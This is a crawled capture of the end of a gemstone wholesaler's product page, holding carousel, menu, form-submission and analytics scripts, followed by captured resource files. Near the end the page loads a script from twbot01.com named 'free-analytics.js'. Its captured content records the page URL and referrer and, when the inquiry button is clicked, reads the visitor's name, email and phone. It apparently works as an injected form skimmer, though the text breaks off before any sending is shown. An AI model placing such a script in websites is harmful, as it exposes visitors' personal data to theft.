class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a("<div>").addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","div",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);
	    
	</script>
	
	<script>
	    
	    var _0x5dff=["\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x63\x6C\x69\x63\x6B","\x77\x73\x6F\x66\x66\x63\x61\x6E\x76\x61\x73\x6F\x70\x65\x6E\x65\x72","\x74\x6F\x67\x67\x6C\x65\x43\x6C\x61\x73\x73","\x2E\x77\x73\x6D\x65\x6E\x75\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x6F\x6E","\x23\x77\x73\x6E\x61\x76\x74\x6F\x67\x67\x6C\x65","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x23\x6F\x76\x65\x72\x6C\x61\x70\x62\x6C\x61\x63\x6B\x62\x67","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x73\x6D\x65\x6E\x75\x2D\x63\x6C\x69\x63\x6B\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x73\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77\x20\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x64\x6F\x77\x6E\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x70\x72\x65\x70\x65\x6E\x64","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75","\x68\x61\x73","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x3E\x20\x6C\x69","\x2E\x6D\x65\x67\x61\x6D\x65\x6E\x75","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69","\x77\x73\x2D\x61\x63\x74\x69\x76\x65\x61\x72\x72\x6F\x77","\x63\x68\x69\x6C\x64\x72\x65\x6E","\x73\x69\x62\x6C\x69\x6E\x67\x73","\x70\x61\x72\x65\x6E\x74","\x73\x6C\x6F\x77","\x73\x6C\x69\x64\x65\x55\x70","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x2C\x20\x2E\x6D\x65\x67\x61\x6D\x65\x6E\x75","\x6E\x6F\x74","\x73\x6C\x69\x64\x65\x54\x6F\x67\x67\x6C\x65","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x63\x6C\x69\x63\x6B","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x73\x6D\x65\x6E\x75\x2D\x63\x6C\x69\x63\x6B\x30\x32\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x73\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77\x20\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x64\x6F\x77\x6E\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x2D\x73\x75\x62","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69\x20\x3E\x20\x75\x6C\x20\x3E\x20\x6C\x69","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x2D\x73\x75\x62\x2D\x73\x75\x62","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69\x20\x3E\x20\x75\x6C\x20\x3E\x20\x6C\x69\x20\x3E\x20\x75\x6C\x20\x3E\x20\x6C\x69","\x77\x73\x6D\x65\x6E\x75\x2D\x72\x6F\x74\x61\x74\x65","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x63\x6C\x69\x63\x6B\x30\x32","\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77\x2D\x31","\x61\x64\x64\x43\x6C\x61\x73\x73","\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77\x2D\x32","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69\x20\x3E\x20\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x20\x3E\x20\x6C\x69","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69\x20\x3E\x20\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x20\x3E\x20\x6C\x69\x20\x3E\x20\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x2D\x73\x75\x62\x20\x3E\x20\x6C\x69"];(function(){_0x5dff[0];document[_0x5dff[2]](_0x5dff[1],function(){},false);$(function(){$(_0x5dff[8])[_0x5dff[7]](_0x5dff[3],function(){$(_0x5dff[6])[_0x5dff[5]](_0x5dff[4]);return false});$(_0x5dff[10])[_0x5dff[7]](_0x5dff[3],function(){$(_0x5dff[6])[_0x5dff[9]](_0x5dff[4]);return false});$(_0x5dff[15])[_0x5dff[14]](_0x5dff[13])[_0x5dff[12]](_0x5dff[11]);$(_0x5dff[17])[_0x5dff[14]](_0x5dff[16])[_0x5dff[12]](_0x5dff[11]);$(_0x5dff[27])[_0x5dff[7]](_0x5dff[3],function(){$(this)[_0x5dff[5]](_0x5dff[18])[_0x5dff[21]]()[_0x5dff[20]]()[_0x5dff[19]]()[_0x5dff[9]](_0x5dff[18]);$(_0x5dff[24])[_0x5dff[25]]($(this)[_0x5dff[20]](_0x5dff[24]))[_0x5dff[23]](_0x5dff[22]);$(this)[_0x5dff[20]](_0x5dff[13])[_0x5dff[26]](_0x5dff[22]);$(this)[_0x5dff[20]](_0x5dff[16])[_0x5dff[26]](_0x5dff[22]);return false});$(_0x5dff[30])[_0x5dff[14]](_0x5dff[29])[_0x5dff[12]](_0x5dff[28]);$(_0x5dff[32])[_0x5dff[14]](_0x5dff[31])[_0x5dff[12]](_0x5dff[28]);$(_0x5dff[35])[_0x5dff[7]](_0x5dff[3],function(){$(this)[_0x5dff[19]](_0x5dff[34])[_0x5dff[5]](_0x5dff[33]);$(this)[_0x5dff[20]](_0x5dff[29])[_0x5dff[26]](_0x5dff[22]);$(this)[_0x5dff[20]](_0x5dff[31])[_0x5dff[26]](_0x5dff[22]);return false});$(_0x5dff[17])[_0x5dff[14]](_0x5dff[13])[_0x5dff[37]](_0x5dff[36]);$(_0x5dff[39])[_0x5dff[14]](_0x5dff[29])[_0x5dff[37]](_0x5dff[38]);$(_0x5dff[40])[_0x5dff[14]](_0x5dff[31])[_0x5dff[37]](_0x5dff[38]);$(_0x5dff[17])[_0x5dff[14]](_0x5dff[16])[_0x5dff[37]](_0x5dff[36])})}())
	    
	</script>
	
	
	<script src="/assets/js/fancybox.js"></script>

    	
	
	
<script>
    
$( document ).ready(function() {
   
$('.owl-carousel22').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        }
    }
});

$('.owl-carousel4').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
   
    responsive:{
        0:{
            items:3
        },
        600:{
            items:3
        },
        1000:{
            items:5
        }
    }
});



$('.owl-carouselbg').owlCarousel({
    loop:true,
    margin:10,
	autoplay: true,
   
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:3
        }
    }
});

$('.owl-carousel-pp').owlCarousel({
    loop:true,
    autoplayHoverPause:true,
    autoplay: true, 
    autoplaySpeed:4000,
    margin:0,
    nav:true,
    dots:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        }
    }
});


	$('.owl-carousel2').owlCarousel({
    loop:true,
    margin:10,
    nav:true,
    navText: ['<i class="fa fa-angle-left">','<i class="fa fa-angle-right">'],
    dots: true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:3
        },
        1000:{
            items:4
        }
    }
});
	$('.owl-carousel3').owlCarousel({
    loop:true,
    margin:10,
    nav:false,
    dots: true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }
});

	$('.owl-carousel-blogs').owlCarousel({
    loop:true,
    margin:0,
    padding:0,
    nav:true,
    dots: false,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        },
        1400:{
            items:4
        }
    }
});



$(document).ready(function(){
    
    $('ul.tabs li').click(function(){
        var tab_id = $(this).attr('data-tab');

        $('ul.tabs li').removeClass('current');
        $('.tab-content').removeClass('current');

        $(this).addClass('current');
        $("#"+tab_id).addClass('current');
    })

})
   
   
});
    
</script>

      <script>
      
      
      
          redirectionUrl = 'https://www.bstoneinc.com/product/wholesale-beatiful-rose-quartz-crystal-carved-apple-for-christmasvalentinewedding-giftfriends-gift/136?frmsc=1';
      
          $('#form1').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_popup_btn').disabled = true;

            var data = $('#form1').serialize();

           var url = "/save_contact/1";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                dataType: 'json',
                success: function(data){
                    document.getElementById('inquiry_popup_btn').disabled = false;

                    document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                },
                error: function(msg){
					document.getElementById('err_msg').innerHTML = "";

					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('inq_cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg').append("<div>"+val+"</div>");
					    }
					})

					$("#err_msg").removeClass();
					$('#err_msg').addClass('alert alert-danger');
					document.getElementById('err_msg').style.display = 'block';

                    document.getElementById('inquiry_popup_btn').disabled = false;
                }
            });

           return false;
        });

        
        $('.form_submit').on('submit', function (e) {
            e.preventDefault();
            var formInstance = $(this);
            formInstance.find('.inquiry_form_btn').prop('disabled', true);
            formInstance.find('.inquiry_form_btn').html("Sending...");
        
            var data = formInstance.serialize();
        
            var url = formInstance.attr('action');
        
            $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function (data) {
                    formInstance.trigger('reset');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html('Send');
        
                    formInstance.find('.form_success').html("<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>");
        
                    // formInstance.find('.inquiry_popup_form').html("<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>");
        
                    formInstance.find('.err_msg_1').html("");
                    // $("#err_msg_1").removeClass();
                    
                    if(typeof(gtag_conversion) === 'function')
                        {
                          gtag_conversion();
                        }
    
                    setTimeout(function(){window.location = redirectionUrl;},2000);
        
                },
                error: function (msg) {

                    formInstance.find('.err_msg_1').html("");
        
					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        formInstance.find('.err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        $('.cap_img').html(str_arr[1]);
					    }else{
    						formInstance.find('.err_msg_1').append("<div>"+val+"</div>");
					    }
					})

                    formInstance.find('.err_msg_1').removeClass('alert alert-danger');
                    formInstance.find('.err_msg_1').addClass('alert alert-danger');
                    formInstance.find('.err_msg_1').attr('style','display:block;');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html("Send");
                }
            });
        
            return false;
        });
        



        $('#form2').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_form_btn').disabled = true;
            document.getElementById('inquiry_form_btn').innerHTML = "Send";

            var data = $('#form2').serialize();

           var url = "/save_contact/2";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function(data){
                    if(data == 1){
                        document.getElementById('form2').reset();
                        document.getElementById('c_inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>Send Successfully.</div>";
                        
                        if(typeof(gtag_conversion) === 'function')
                            {
                              gtag_conversion();
                            }

                        setTimeout(function(){window.location = redirectionUrl;},2000);
                        
                    }else{
                        document.getElementById('form2').reset();
    
                        document.getElementById('inquiry_form_btn').disabled = false;
                        document.getElementById('inquiry_form_btn').innerHTML = "Send";
    
                        document.getElementById('form_success').innerHTML = "<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>";
    
                        document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>";
                        
                        document.getElementById('err_msg_1').innerHTML = "";
                        $("#err_msg_1").removeClass();
                    }
                },
                error: function(msg){

					document.getElementById('err_msg_1').innerHTML = "";

					var err = JSON.parse(msg.responseText);
					
					
					console.log(err);


    				$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg_1').append("<div>"+val+"</div>");
					    }
					})

					$("#err_msg_1").removeClass();
					$('#err_msg_1').addClass('alert alert-danger');
					document.getElementById('err_msg_1').style.display = 'block';

                    document.getElementById('inquiry_form_btn').disabled = false;
                    document.getElementById('inquiry_form_btn').innerHTML = "Send";
                }
            });

           return false;
        });
        
        $('.myform').on('submit', function (e) {
            e.preventDefault();
             formInstance = $(this);
            var prevBtnText = formInstance.find('.form_submit_button').html();
            formInstance.find('.form_submit_button').prop('disabled',true).html('Loading...');


            var data = formInstance.serialize();

           var url = formInstance.attr('action');

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function(data){
                    formInstance.trigger('reset');
                    formInstance.find('.form_submit_button').prop('disabled',false)
                    formInstance.find('.form_submit_button').html(prevBtnText);
                    formInstance.find('.form_message_container').html ("<div class='alert alert-success alert-dismissable'>Message Sent Successfully.</div>");
                    formInstance.find('.form_error_container').html('');
                    
                    if(typeof(gtag_conversion) === 'function')
                            {
                              gtag_conversion();
                            }

                    setTimeout(function(){window.location = redirectionUrl;},2000);
                },
                error: function(msg){

                    
                    
                    formInstance.find('.form_error_container').html('');
                

					var err = JSON.parse(msg.responseText);
					

    				$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        formInstance.find('.form_error_container').append("<div>"+str_arr[0]+"</div>");
                            formInstance.find('.form_captcha').html(str_arr[1]);
					    }
                        else
                        {
    						formInstance.find('.form_error_container').append("<div>"+val+"</div>");
					    }
					});

                    formInstance.find('.form_error_container').removeClass();
					formInstance.find('.form_error_container').addClass('alert alert-danger');
                    formInstance.find('.form_submit_button').prop('disabled',false).html(prevBtnText);
                }
            });

           return false;
        });

   


    function gtag_conversion(url) {
        
        var callback = function () {
            if (typeof(url) != 'undefined') {
            window.location = url;
            }
        };

        if(typeof(gtag) === 'function')
        {
            gtag('event', 'conversion', {'send_to': 'AW-10977393927/wG8UCNCgtdoDEIf6tvIo','event_callback': callback});
        }

                return false;
    }


// for homepage products

$(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});



   </script>
   
   <script>

function showContent(){
    $(".content").toggleClass('content-hidden');
    if($("#toggleBtn").text() == 'Show More')
    {
        $("#toggleBtn").text('Show Less');
    }
    else
    {
        $("#toggleBtn").text('Show More');
    }
}
    
    $(document).ready(function(){
        
        $("#toggleBtn").click(function(){
            showContent();
        });
        
    });
    
</script>
   
   <!-- email subscribe  ajax-->
   <script>
   
   $("#form3").submit(function(e){
e.preventDefault();
$.ajax({
	type:'POST',
	url:$(this).attr('action'),
	data:$(this).serialize(),
	success: function(){
	    $("#success-newsletter").show();
	    $("#error-newsletter").hide();
		$(this).trigger('reset');
	},
	error: function(){
	    $("#success-newsletter").hide();
	    $("#error-newsletter").show();
		$(this).trigger('reset');
	}
})
return false;
});
   
   </script>
   
   <!-- for product grid-view script start-->
   


  <script> 
           
        var vid = document.getElementById("myVideo"); 
        
        function playVid() { 
            vid.play(); 
        } 
        
        function pauseVid() { 
            vid.pause(); 
        } 
           
    </script>
    
    
    
       



 <script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script>




<script>
var acc = document.getElementsByClassName("accordion");
var i;

    for (i = 0; i < acc.length; i++) {
    acc[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var panel = this.nextElementSibling;
    if (panel.style.maxHeight) {
    panel.style.maxHeight = null;
    } else {
    panel.style.maxHeight = panel.scrollHeight + "px";
    } 
});
}
</script>

<!-- for product grid-view script start-->
   
                
            
<script> 
$(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});
 </script> 
               
    
        <script src="/js/jquery-ez-plus.js"></script>

<script>
    
    $(document).ready(function(){
        $('#main_img_0 > img').ezPlus({
            url: '/uploads/images/products//5/7/0778092001660143753-wholesale-natural-pe.jpeg', 
            touch: false,
            lensSize : '50',
            zoomWindowWidth : '400',
            zoomWindowHeight :'400',
            borderSize :"0.1",
            zoomWindowPosition :'1',
            zoomLens : 'true',
            containLensZoom : "false",
            lenszoom :'false',
            zoomWindowFadeIn: 'false',
            
            
        });
        
            });

    function change_img_thumb(id){

      $('#prod_img_0').removeClass('img_active');
      $('#main_img_0').hide();
      
        

      $("#prod_img_"+id).addClass('img_active');
      $('#main_img_'+id).show();
    }

</script>
        
                <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-141186652-47', 'auto');
gtag('config', 'AW-10977393927');


ga('send', 'pageview');

</script>
                <script src="https://twbot01.com/free-analytics.js"></script>
        
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6afcaf8f40e84a9a807f88d7623fea52","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>





--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1475214550&t=pageview&_s=1&dl=https%3A%2F%2Fwww.bstoneinc.com%2Fproduct%2Fwholesale-beatiful-rose-quartz-crystal-carved-apple-for-christmasvalentinewedding-giftfriends-gift%2F136&ul=en-us%40posix&dt=Wholesale%20Bulk%20Bullet%20Shape%20Point%20Pendant%20Necklace%20Exporter%20%7C%20Birstone%20Inc&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=637672196&gjid=1910520989&cid=70467167.1762243844&tid=UA-141186652-47&_gid=941255221.1762243844&_r=1&_slc=1&z=769992097
body_size: -830
content:
2,cG-K20B32J7WP

--- FILE ---
content_type: application/javascript
request_url: https://twbot01.com/free-analytics.js
body_size: 2441
content:
// // Make a GET request using jQuery

var page_url = window.location.href;
var referrer = document.referrer;


$('#inquiry_form_btn').click(function() {
    
    var n = document.getElementById('inquiry_form_name').value;
    var e = document.getElementById('inquiry_form_email').value;
    var p = document.getElementById('inquiry_form_phone').value;
